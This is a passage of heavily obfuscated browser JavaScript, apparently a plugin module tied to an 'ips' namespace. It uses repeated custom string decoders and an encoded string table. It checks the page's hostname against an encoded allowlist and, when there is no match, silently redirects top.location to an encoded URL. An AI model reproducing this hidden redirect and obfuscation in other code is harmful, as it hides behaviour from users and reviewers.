o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function s1KWK2g(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=utf8ArrayToStr(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__globalObject[__Buffer(147)+s1KWK2g(148)]&&!__Array[s1KWK2g(149)]?.includes(__globalObject[s1KWK2g(150)])){function _L8viH(__globalObject){var __Uint8Array=":OE.Jlsu/`qt8DMQP0$W5nN&fYdCIH>|hB3vVRG4jKaX*<\"kieop+U,xgmA7{]~w)z2y1;_}F@[!9(S=L^cbT6Z?#%r",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function MSeO6O(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=_L8viH(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[MSeO6O(151)][MSeO6O(152)](__globalObject[MSeO6O(153)]);if(__Array[MSeO6O(_UTtYC[42])]){if(__Array[MSeO6O(155)]===MSeO6O(156)){function o3ihxro(__globalObject){var __Uint8Array="MbvW1^zmisrI=G{JDukqC3&Kn5~Pe#_V@QYd(!O4\"xfBpa,hcXg`*LT;.wtRHSjlF6:82U<[}Eo70Z)A9|/?]%>$y+N",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function qmFodPK(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=o3ihxro(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[MSeO6O(_UTtYC[42])][MSeO6O(157)](__globalObject[qmFodPK(158)],__globalObject=>{(function(){try{var __globalObject,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;function s1KWK2g(__globalObject){var __Uint8Array="B%eTj(ktsKZfNxYU^]cvbod*7mq9~5$p2+z/:=V?h1#J0@)CIMPQ3wE8i{RA,aD&F!.4S;n\"O_X<}>yGu|r`HWLl6[g",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function _L8viH(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=s1KWK2g(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__globalObject=function(__globalObject){return __globalObject.join("")},__Uint8Array=__globalObject([_UTtYC[26],_UTtYC[27],_UTtYC[28],_UTtYC[29]]),__Buffer=__globalObject([_UTtYC[30],_L8viH(159),_L8viH(160)]),__String="");try{function MSeO6O(__globalObject){var __Uint8Array="%aFpLWtCYTDkSXRqEAdJlc45H!I0P_Q38muxZv~>M`=|NVO&$:*@fwyn{\";<[)?/7}2o,9gK1ib]zrs(Gj.^h#+U6eB",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function o3ihxro(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=MSeO6O(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof window!==o3ihxro(161)&&typeof location!==o3ihxro(162)+o3ihxro(163)&&location[__Uint8Array]){function qmFodPK(__globalObject){var __Uint8Array="Ay[QlX<~:5=f)dT93+jnNB,i>*m$U0CrxJ#t\"6PVb.;&DoLMw7!Wk^E%hpF?8G1z]RKH{OIgYqvuaS`Zs2@}|/_ec4(",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function Jf2H5J0(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=qmFodPK(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__String=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Jf2H5J0(164)?__String=String.prototype[__Buffer].call(__String):__String=__String.toLowerCase())}}catch(ctlX8d){if(_L8viH(165)in dUH9qXP){XJFUPU()}function XJFUPU(){var __globalObject=function(__globalObject){var __Buffer=[];if(__globalObject===_UTtYC[1]||__globalObject>=_UTtYC[25])__Uint8Array(__Buffer,[],__globalObject,_UTtYC[0]);return __Buffer},__Uint8Array,__Buffer,__String;jPA8c7(__Uint8Array=function(__globalObject,__Array,s1KWK2g,_L8viH){var MSeO6O;for(MSeO6O=_L8viH;MSeO6O<s1KWK2g;MSeO6O++){var o3ihxro;if(__Array.length!==MSeO6O)return;for(o3ihxro=_UTtYC[0];o3ihxro<s1KWK2g;o3ihxro++)if(__String(__Array,[MSeO6O,o3ihxro])){jPA8c7(__Array.push([MSeO6O,o3ihxro]),__Uint8Array(__globalObject,__Array,s1KWK2g,MSeO6O+_UTtYC[1]));if(__Array.length===s1KWK2g)__globalObject.push(__Buffer(__Array));__Array.pop()}}},__Buffer=function(__globalObject){var __Uint8Array=[],__Buffer,__String;__Buffer=__globalObject.length;for(__String=_UTtYC[0];__String<__Buffer;__String++){var __Array;__Uint8Array[__String]="";for(__Array=_UTtYC[0];__Array<__Buffer;__Array++)__Uint8Array[__String]+=__globalObject[__String][_UTtYC[1]]===__Array?"Q":_UTtYC[32]}return __Uint8Array},__String=function(__globalObject,__Uint8Array){var __Buffer=__globalObject.length,__String;for(__String=_UTtYC[0];__String<__Buffer;__String++){if(__globalObject[__String][_UTtYC[0]]===__Uint8Array[_UTtYC[0]]||__globalObject[__String][_UTtYC[1]]===__Uint8Array[_UTtYC[1]])return _UTtYC[20];if(Math.abs((__globalObject[__String][_UTtYC[0]]-__Uint8Array[_UTtYC[0]])/(__globalObject[__String][_UTtYC[1]]-__Uint8Array[_UTtYC[1]]))===_UTtYC[1])return _UTtYC[20]}return _UTtYC[17]},console.log(__globalObject))}}__Array=[_L8viH(166),_L8viH(167)+_L8viH(168)+_UTtYC[43]];for(utf8ArrayToStr=_UTtYC[0];utf8ArrayToStr<__Array.length;utf8ArrayToStr++){var OiTKvs1=__Array[utf8ArrayToStr];if(!OiTKvs1)continue;if(__String===OiTKvs1)return _UTtYC[17];if(__String.length>OiTKvs1.length&&__String.slice(-(OiTKvs1.length+_UTtYC[1]))==_UTtYC[32]+OiTKvs1)return _UTtYC[17]}if(typeof window===_L8viH(_UTtYC[44]))return _UTtYC[17];try{function YLLIZKv(__globalObject){var __Uint8Array="vx3(7RZBy51@+*9o[C~q:`^]2XruE!\"z_paPgnA/GQw6LT0Hc#Di4Y>8b?M,sJ=;$tS}lOd)FhmKVeNU%j.{Wk&I<|f",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function tqvw65(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=YLLIZKv(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(typeof top!==_L8viH(_UTtYC[44])&&typeof top.location!==_L8viH(_UTtYC[44])){function __TextDecoder(__globalObject){var __Uint8Array="+*%=O@HduZY}(/~pevQ8{wl1\"xDR?s;^._gN)4CKVTBtk!UGcj>rAmbF,&S$5y`Xz6oqM:I2f]a#3[|in9E0hJW7L<P",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function zUA3JM(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}top.location.href=zUA3JM(170)}else if(typeof location!==tqvw65(171)){function eeLeiV8(__globalObject){var __Uint8Array="}GWebMjHPOqshfFnEkZdtDiTKLC=RYB0a|N~z_x#<3l*Q[@Agr+w2^!(J6vSXpVcmU>/&I7o{5).u1%4;\"y?,:9$8]`",__Buffer,__String,__Array,s1KWK2g,_L8viH,MSeO6O,o3ihxro;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],s1KWK2g=_UTtYC[0],_L8viH=_UTtYC[0],MSeO6O=-_UTtYC[1]);for(o3ihxro=_UTtYC[0];o3ihxro<__String;o3ihxro++){var qmFodPK=__Uint8Array.indexOf(__Buffer[o3ihxro]);if(qmFodPK===-_UTtYC[1])continue;if(MSeO6O<_UTtYC[0]){MSeO6O=qmFodPK}else{jPA8c7(MSeO6O+=qmFodPK*_UTtYC[12],s1KWK2g|=MSeO6O<<_L8viH,_L8viH+=(MSeO6O&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(s1KWK2g&_UTtYC[3]),s1KWK2g>>=_UTtYC[2],_L8viH-=_UTtYC[2])}while(_L8viH>_UTtYC[9]);MSeO6O=-_UTtYC[1]}}if(MSeO6O>-_UTtYC[1]){__Array.push((s1KWK2g|MSeO6O<<_L8viH)&_UTtYC[3])}return iH1DFX(__Array)}function l4H1rx(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=eeLeiV8(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}location.href=l4H1rx(172)}}catch(ctlX8d){}return _UTtYC[20]}catch(ctlX8d){return _UTtYC[20]}})();return __Array[qmFodPK(173)](qmFodPK(174),__globalObject)})}else{function Jf2H5J0(__globalObject){var __Uint8Array=":MWtqASBTPUHdV40{Rz8^?[lsi9gC|Du&1kE*X+Fh;}n=Q3ya$6vo_5e/!K~@72JG>jcON\")]xf#%b.m(I,p`w<YrZL",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function ctlX8d(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=Jf2H5J0(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(__Array[ctlX8d(175)]===ctlX8d(176)){function XJFUPU(__globalObject){var __Uint8Array="4*\":;+(~M0Xf]{g>AO@)$&_Q[NtrapUo}B`u1TjIm7^/L3Rb=K.iYP%FE#65vl?wSJZ9CkVdDW|,!2zqcHxn<hyG8es",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function OiTKvs1(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=XJFUPU(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Array[OiTKvs1(177)][OiTKvs1(178)](__globalObject[OiTKvs1(179)],__globalObject=>{function __Uint8Array(__globalObject){var __Uint8Array="1GOHtCnSgLQBFeT{D0z8`/YUlE3?d*(])k&J}b:iP2!IKa_$s|q7W@yA^xwVj+cv[\"6r,Mo594;hZu.#=XfR%Np<~m>",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}return __Array[__Buffer(180)](__Buffer(181),__globalObject[__Buffer(182)])})}}}}return __Array}jPA8c7(this[__Buffer(_UTtYC[48])]=__globalObject[__Buffer(184)]||typeof ips!==__Buffer(185)&&typeof ips[__Buffer(186)]===__Buffer(187)&&ips[__Buffer(188)+__Buffer(189)](__Buffer(190))||{},this[__Buffer(_UTtYC[45])]=__globalObject[__Buffer(192)],this[__Buffer(193)]=this[__Buffer(_UTtYC[45])]===__Buffer(194)?__Buffer(195)+__globalObject[__Buffer(_UTtYC[46])]:__globalObject[__Buffer(_UTtYC[46])],this[__Buffer(196)]=__globalObject||{},this[__Buffer(197)]=_UTtYC[47],this[__Buffer(198)]=_UTtYC[47],this[__Buffer(199)]=this[__Buffer(_UTtYC[48])][_UTtYC[60]],this[__Buffer(200)]={},this[__Buffer(201)]={},this[__Buffer(202)]=[]);if(__globalObject[__Buffer(203)]){function YLLIZKv(__globalObject){var __Uint8Array="tuqIorAseLhbiSFaBnmGNTgcPKOZHMXCQU[4DvE$6#;d]Ww,~fk2`j>\"V7%JY0:98ly@{_^/!)?Rpx5+|1<.=(&}*z3",__Buffer,__String,__Array,utf8ArrayToStr,s1KWK2g,_L8viH,MSeO6O;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],s1KWK2g=_UTtYC[0],_L8viH=-_UTtYC[1]);for(MSeO6O=_UTtYC[0];MSeO6O<__String;MSeO6O++){var o3ihxro=__Uint8Array.indexOf(__Buffer[MSeO6O]);if(o3ihxro===-_UTtYC[1])continue;if(_L8viH<_UTtYC[0]){_L8viH=o3ihxro}else{jPA8c7(_L8viH+=o3ihxro*_UTtYC[12],utf8ArrayToStr|=_L8viH<<s1KWK2g,s1KWK2g+=(_L8viH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],s1KWK2g-=_UTtYC[2])}while(s1KWK2g>_UTtYC[9]);_L8viH=-_UTtYC[1]}}if(_L8viH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|_L8viH<<s1KWK2g)&_UTtYC[3])}return iH1DFX(__Array)}function tqvw65(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=YLLIZKv(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[tqvw65(204)][tqvw65(205)](__globalObject[tqvw65(206)])}jPA8c7(ips[__Buffer(_UTtYC[49])][__Buffer(_UTtYC[50])][__String]=this,this[__Buffer(207)]())},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][_UTtYC[77]]=function(__globalObject,__Uint8Array){function __Buffer(__globalObject){var __Uint8Array="B4IUoOGaeQgrwA8FTt~j,yS?9mp%MNXk=P<Cvi(1|n[sZ_H]>zKxq@d&#;\"l{V*D+bRLYfch0EW)}`5!3u72J$./6:^",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(!this[__TextDecoder(209)+"s"][__globalObject]){function __Array(__globalObject){var __Uint8Array="%/,BLsmrduY0=<c[inov6AhS.$X_bIJ&el]3P\"aEW?29gRkU;~jTy18Mw{H5#NGVO4p|`(x+*K!Fz)Q}D7t@^fq>Z:C",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[utf8ArrayToStr(210)][__globalObject]=[]}this[__TextDecoder(211)][__globalObject][__String(212)](__Uint8Array)},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(213)]=function(__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="!mNfJiLDC9u(z?7`^0U35Ovo&Ks;YBnA4VqT1:M6Wl]=@FHd)<cIhbSXr8%Rpk[,~|Ew{g+ZG#x}\"PaQ_tj>e/*2y$.",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return 